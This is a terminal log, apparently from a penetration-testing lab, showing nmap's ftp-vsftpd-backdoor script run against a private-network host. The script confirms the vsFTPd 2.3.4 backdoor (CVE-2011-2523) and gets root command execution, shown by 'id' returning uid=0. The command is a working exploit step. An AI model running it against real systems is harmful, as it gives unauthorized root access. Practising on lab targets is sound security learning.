 root@ldsaiyan:/usr/share/nmap/scripts# nmap --script=ftp-vsftpd-backdoor.nse  192.168.140.135
Starting Nmap 7.80 ( https://nmap.org ) at 2020-02-25 10:41 CST
Nmap scan report for 192.168.140.135 (192.168.140.135)
Host is up (0.0010s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoo
r.rb
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http